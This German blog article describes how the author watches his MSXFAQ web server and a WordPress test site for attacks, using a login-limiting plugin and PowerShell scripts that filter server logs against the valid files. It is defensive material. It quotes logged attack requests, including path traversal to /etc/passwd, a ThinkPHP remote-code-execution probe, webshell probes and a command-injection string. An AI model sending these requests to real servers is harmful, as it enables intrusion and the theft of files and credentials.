
Webserver Hacking
Jede Webseite im Internet steht unter "Beschuss". Kriminelle Personen versuchen Lücken auf Webseiten im Produkt, der Plattform oder den Anmeldedaten zu finden. In dem Zuge beobachte ich auch die MSXFAQ auf ungewöhnliche Aktivitäten.
Opfer Wordpress
Keine Sorge. Die MSXFAQ nutzt kein Wordpress. Sie nutzt nicht mal irgendein CMS sondern ist quasi schon immer ein statische HTML-Seite, die ohne weitere Verarbeitung des Webservers ausgeliefert wird. Aber es gibt eine Wordpress-Spielseite unter einen nicht publizierten oder aktiv genutzten URL. Dennoch wird natürlich diese Webseite gefunden. Als Schutz gegen Password-Angriffe habe ich das Plugin "Limit Login Attempts Reloaded" (https://www.limitloginattempts.com/) aktiviert, welches zu viele fehlerhafte Anmeldungen pro IP-Adresse blockiert und meldet. So sieht das dann aus:


Auch die numerischen Statistiken sind erschreckend, wenn ihr Kennwort vielleicht sehr kurz ist:

Auch die Verteilung nach Ländern wird eher ein Zeichen der genutzten Cloud-VMs oder Webserver sein und weniger einen Rückschluss auf den Angreifer zulassen.
Das Plugin ist natürlich kein 100% Schutz, da ein Angreifer ja sehr vielen IP-Adressen nutzen können und spätestens mit IPv6 macht eine Blockade einzelner IP-Adressen keinen Sinn. Wenn Sie aber eine Wordpress-Seite betreiben, dann sollten Sie sich wirklich Gedanken über ausreichend komplexe Kennworte machen, die sie auch nirgends sonst ändern, denn wir sollten davon ausgehen, dass die Angreifer mit Kennwortlisten arbeiten und keine Brute-Force-Attacke fahren. Daher sollten Sie auch immer überlegen, ob Sie ein 2FA-Plugin installieren oder die Anmeldung direkt auf bestimmte IP-Adressen beschränken können.
In dem Zuge ist vielleicht interessant zu wissen, dass bei Wordpress per Default eine REST-API offen hat und darüber eine Liste der gültigen Usernamen anonym erreichbar ist. Höchste Zeit sich Gedanken über Zwei-Faktor-Authentifizierung oder wirklich richtig sicher Kennworte zu machen, z.B.: über eine Ankopplung an das AzureAD?
- Login No Captcha reCAPTCHA
https://de.wordpress.org/Plugins/login-recaptcha/
Addiert ein Captcha auf die Anmeldeseite. Interessanterweise verhindert das aber nicht weitere Anmeldeversuche. Entweder sind das "billig Arbeitskräfte" oder die Bilderkennung kann die Captchas umehen - Two-Factor
https://wordpress.org/Plugins/two-factor/
Open Source Plugin, um eine zweite Anmeldunginformation per Einmal-Email, TOTP, Fido-Key oder vorab erstellte Backup-Codes zu erfordern. - WordpressAPI: GET /sites/$site/users
https://developer.wordpress.com/docs/api/1/get/sites/%24site/users/ - 6 ways to enumerate WordPress Users
https://www.gosecure.net/blog/2021/03/16/6-ways-to-enumerate-wordpress-users/ - WordPress + Microsoft Office 365 / Azure AD | LOGIN
https://wordpress.org/Plugins/wpo365-login/
Analyse MSXFAQ
Es würde mich nicht verwundern, wenn nicht auch die MSXFAQ unter Beschuss stehen würde. Nun ist es glücklicherweise so, dass die MSXFAQ durchweg "anonym" erreichbar ist und Sie daher auch keinen "401 Unauthorized" bekommen. Aber das wissen mögliche Angreifer ja nicht und vielleicht gibt es ja doch eine Lücke im Apache, PHP oder anderen Modulen, die ein Provider aktiviert.
Ich weiß aber, welche URLs auf meiner MSXFAQ gültig sind. Das liefert mir schon ein einfacher "dir *.* /s" auf meinem lokalen Staging-Verzeichnis. Mit der Liste der gültigen URLs kann ich nun die Webserver-Logs deutlich reduzieren. Ich kann alle legitime Anfragen ausblenden und am Ende bleiben nur die Anfragen übrig, die entweder einen "404 not found" generieren oder auf die https://www.msxfaq.de/404.htm umleiten.
Zuerst muss ich mir natürlich eine Liste der gültigen Dateien ermitteln. das geht per PowerShell und Get-Childitem sehr einfach und ich speichere die Werte einfach in einer Hashtabelle ein
$wwwroot = "C:\\Meine Websites\www.msxfaq.de\"
[hashtable]$validfiles=@{}
Foreach ($file in (Get-ChildItem -Path $wwwroot -Recurse -File).fullname) {
Write-Host "Processing $($file)"
$shortfile = $file.replace($wwwroot,"").replace("\","/")
Write-Host "ShortFile $($shortfile)"
$validfiles[$shortfile]=$true
}
Webserver Logfiles
Das mache ich natürlich nicht von Hand, sondern per PowerShell-Skript. Ich lade schon heute die Webserver-Logs von meinem Provider herunter und lege Sie in eine Verzeichnis ab. Die GZ-Dateien kann ich leider nicht direkt in PowerShell öffnen. Daher nutzt ich 7ZIP, um diese zu extrahieren. Die Text-Datei enthält leider keinen Header aber kann dennoch mit Import-CSV verarbeitet werden. Das Trennzeichen ist ein "Leerzeichen", welches leider auch im Zeitstempel vorkommt. (Zur Lesbarkeit umgebrochen)
185.123.31.219 - - [14/Aug/2022:00:00:02 +0200] "GET /newsletter/msxfaq.xml HTTP/1.1" 301 251 "http://www.msxfaq.de/newsletter/msxfaq.xml" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)" "www.msxfaq.de"
Entsprechend muss ich die Parameter bei Import-CSV etwas anpassen.
Import-Csv ` -Path .\access_log_2022-08-15_00-20.txt ` -Delimiter " " ` -Header ipaddess,username,dummy,datetime1,datetime2,request,code,scbytes,referrer,useragent,domain
Die Ausgabe sind dann zeilenweise Objekt in der Form:
ipaddess : 185.123.31.219 username : - dummy : - datetime1 : [14/Aug/2022:00:00:02 datetime2 : +0200] request : GET /newsletter/msxfaq.xml HTTP/1.1 code : 301 scbytes : 251 referrer : http://www.msxfaq.de/newsletter/msxfaq.xml useragent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) domain : www.msxfaq.de
Um die Daten besser vergleichen zu können, muss ich dann natürlich das Feld "datetime1" und "datetime2" wieder verbinden und auch den "request" muss ich vorher noch aufsplitten um die URL alleine zu erhalten.
- HostEurope: Wie sind die Logfiles aufgebaut?
https://www.hosteurope.de/faq/webhosting/webhosting-logfiles/aufbau-logfiles/
Auswertung
Danach ist es eigentlich ganz einfach, die gefundenen URLs aus den Logfiles mit der Hashtable der gültigen Dateien zu vergleichen und gültige Treffer grün und ungültige URLs rot anzuzeigen. Wenn ich das dann als ASCII-Art ausgeben lasse, dann gibt es schon Zeiten, die richtige Angriffswellen anzeigen.

Allerdings kostet diese Ausgabe recht viel Zeit. Daher lasse ich die Ausgabe meist weg und gebe die gefundenen URLs einfach als Objekt zur weiteren Verarbeitung aus. Das kann eine CSV-Datei oder auch einfach ein "Group" sein.
$result = .\parse-msxfaqlogs.ps1 | group -NoElement | select count,name
Die Ausgabe zeigt dann aber verschiedene Klassen von URLs:
- Nicht erreichbare URLs von Angriffen.
Das tummeln sich sehr viele Wordpress und andere CMS-Systeme dabei, über die eine Lücke gesucht wird.
/self.location.href; /server-status /shells.php //2019/wp-includes/wlwmanifest.xml //xmlrpc.php?rsd //shop/wp-includes/wlwmanifest.xml //blog/wp-includes/wlwmanifest.xml //site/wp-includes/wlwmanifest.xml //wp/wp-includes/wlwmanifest.xml //cms/wp-includes/wlwmanifest.xml //test/wp-includes/wlwmanifest.xml //web/wp-includes/wlwmanifest.xml //wordpress/wp-includes/wlwmanifest.xml //wp1/wp-includes/wlwmanifest.xml /wp-content/Plugins/formcraft/file-upload/server/php/upload.php /wp-beckup.php?lt=503c138bd956ccbe9a63967ef1f22dac&a=ZWNobyA0MDk3MjMqMjA7 /wp-blog-post.php?lt=503c138bd956ccbe9a63967ef1f22dac&a=ZWNobyA0MDk3MjMqMjA7 /admin/assets/Plugins/jquery-file-upload/server/php/ /HNAP1 /config.php /modules/mod_simplefileuploadv1.3/elements/Clean.php /phpinfo.php /xleet.php /XxX.php /index.php?s=/Index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=md... ///remote/fgt_lang?lang=/../../../..//////////dev/ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000 /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ /components/com_moofaq/includes/file_includer.php?gzip=0&file=/../../../../../etc/passwd /2DGIst19C1Tc93uNMCsxKxPmH8L.php?cmd=sudo%20rpm%20--eval%20'%25%7Blua:os.execute(%22wg /tarantella/cgi-bin/secure/ttawlogin.cgi/?action=start&pg=../../../etc/passwd /.aws/configure
- Legitime URLs, die ich aber nicht
bereitgestellt habe
Hier schaue ich mir an, ob ich diese Dateien noch bereitstellen sollte
/.well-known/traffic-advice /.well-known/apple-app-site-association /apple-touch-icon-120x120.png /apple-touch-icon-120x120-precomposed.png /apple-touch-icon.png
- Ungültige URLs
Ich sehe aber auch immer noch die ein oder anderen Zugriffe auf URLs und Pfade, die es schon sehr lange nicht mehr gibt. Ich hoffe, das die Leser über die Redirect-Seite doch noch den Inhalt finden. Hier ist es dann interessant, auch den Referrer auszuwerten. Vieleicht ist es ja in defekter interner Links, den ich selbst korrigieren kann.
Wenn ich mal zwei Tage auswerte, dann kommen insgesamt ca. 200.000 Requests zustande, von denen ca. 7.900 bei der Auswertung ausgeworfen werden. Da gibt es dann auch leicht suspekte Zugriffe wie die Suche nach Wordpress, bei dem der Referrer angeblich "www.google.com" ist und der Tippfehler "Moblie Safari" steht genau so im Request.
ipaddess : 185.225.73.101
username : -
datetime : [13/Aug/2022:04:38:44 +0200]
method : GET
request : //wp-includes/wp-class.php
code : 301
scbytes : 254
referrer : www.google.com
useragent : Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36
domain : www.msxfaq.de
Leider protokolliert der Webserver meine "404 Umleitung" mit einem "301 Moved Permanently", so dass ich den richtigen 404 gar nicht finde. Vielleicht verwirrt das aber auch die bösen Jungs, weil sie keinen 404 bekommen? Dennoch macht die Suche schon Sinn, denn über einen Filter auf den Referrer finde ich zumindest bei den "freundlichen" Clients auch URLs, die fehlerhaft sind.
PS C:>$result | where {$_.referrer.startswith("https://www.msxfaq.de")}
referrer : https://www.msxfaq.de/code/smtpsink.htm
request : /code/images/boxicons/boxzitat.gif
referrer : https://www.msxfaq.de/sonst/bastelbude/raspi/raspi-energie.htm
request : /sonst/bastelbude/raspi/images/boxicons/boxfc2014.gif
referrer : https://www.msxfaq.de/sonst/bastelbude/raspi/raspi-energie.htm
request : /sonst/bastelbude/raspi/images/css/breadcrumbarrow.gif
Da kann ich dann schon mal nachschauen, warum die Links zu den Bildern korrupt sind. Komisch ist dann aber, dass ich teilweise die angeblichen Links auf der Seite dann nicht finde.
Mit der PowerShell sind natürlich auch noch andere Auswertungen mal eben schnell erledigt, z.B.
#Suche alle Requests mit PHP und gruppiere nach IP-Adressen
$result | where {$_.request -like "*php*"} | group ipaddress
# Ausgabe der Request einer einzelnen IP-Adresse
$result | where {$_.ipaddress -eq "40.77.98.90"} | ft request
Hier ist sicher noch etwas mehr Anpassungsarbeit erforderlich, um Fehler und Angriffe zu ermitteln.
Skript
Ich stelle hier eine generische Version meines Skripts bereit. Es ist vielleicht nicht immer die aktuelle Version, denn je nach Interesse, passe ich den Code natürlich an. Er kann für Sie aber auch erst einmal als Startpunkt eigener Routinen dienen.
# Parse-MSXFAQLogs
#
# Collect list of valid Pages and filter them from the HostEurop logs
param (
[string]$wwwroot = "C:\msxfaq\wwwroot\",
[string]$logroot = "C:\msxfaq\logs",
[boolean]$progress = $false
)
Write-Host "Loading current files"
[hashtable]$validfiles=@{}
[long]$filecount = 0
Foreach ($file in (Get-ChildItem -Path $wwwroot -Recurse -File).fullname) {
if ($filecount%100 -eq 0) {
Write-host "`nFiles: $($filecount)" -NoNewline
}
else {
if ($progress) {Write-host "." -nonewline}
}
$filecount++
#Write-Host "Processing $($file)"
$shortfile = "/" + $file.replace($wwwroot,"").replace("\","/")
#Write-Host "ShortFile $($shortfile)"
$validfiles[$shortfile]=$true
}
$validfiles["/"]=$true # add Root
[long]$linecount=0
Foreach ($file in (get-childitem -Path $logroot)) {
Write-Host "Processing Logfile $($file.fullname)"
foreach ($line in (Import-Csv `
-Path $file.fullname `
-Delimiter " " `
-Header ipaddress,username,dummy,datetime1,datetime2,request,code,scbytes,referrer,useragent,domain)){
if ($linecount%100 -eq 0) {Write-host "Lines: $($linecount)"}
$linecount++
$url= $line.request.split(" ")[1]
if ($null -eq $url ){}
elseif (!$validfiles[$url]) {
if ($progress) {Write-host "o" -ForegroundColor red -NoNewline}
Write-Verbose "Found $($url)"
$result = $line | Select-Object ipaddress,username,datetime,method,request,code,scbytes,referrer,useragent,domain
$result.method = $line.request.split(" ")[0]
$result.request= $line.request.split(" ")[1]
$result.datetime = $line.datetime1 + " " +$line.datetime2
$result
}
else {
if ($progress) {Write-Host "." -ForegroundColor green -NoNewline}
}
}
}
Zwischenstand
Ich hatte mir ein paar klarere Aussagen bei der Auswertung erhofft aber muss einsehen, dass meine 404 Umleitung die Unterscheidung nach ungültigen URLs und gewünschten Umleitungen nicht einfach macht. Ich sehe aber auch noch viele Zugriffe von Clients auf URLs, die lange nicht mehr in der Sitemap verzeichnet sind. Sollten wirklich Menschen noch URLs in Foren über Exchange 2007 anklicken? Profis würden die Webserver-Logs nun natürlich am besten in Echtzeit in einen Logmanager (Splunk, u.a.) senden und direkt auswerten um mögliche Einbrüche oder seltsames Verhalten zu erkennen. Das kann ich weder vom Zeitaufwand noch von der Infrastruktur (Hosting) nicht leisten. Insofern bin ich schon froh, dass die MSXFAQ eine statische HTML-Seite mit hoffentlich minimalen Angriffsflächen ist. Einziges Risiko sehe ich eigentlich in meinen PHP-Testseiten, deren URLs aber nicht öffentlich sind und Konfigurationsfehler seitens des Hosters beim Webserver.
Sie können aber davon ausgehen, dass jeder Webserver unter "Beschuss" steht und das genauso für ihre Exchange-Server gilt. Das Auswerten der Logs ist hilfreich aber wichtiger ist eine gute Grundabsicherung, eine aktuelle Konfiguration und Module und wer es sich leisten kann, sollte davor einen ReverseProxy schalten, der möglichst die guten URLs "kennt" oder zumindest per RegEx eine Vorprüfung vornehmen kann.
Weitere Links
- 13. April 2006: msexchangefaq.de hacked
- MSXFAQ.ORG-Hack
- Limit Login Attempts Reloaded
https://www.limitloginattempts.com/













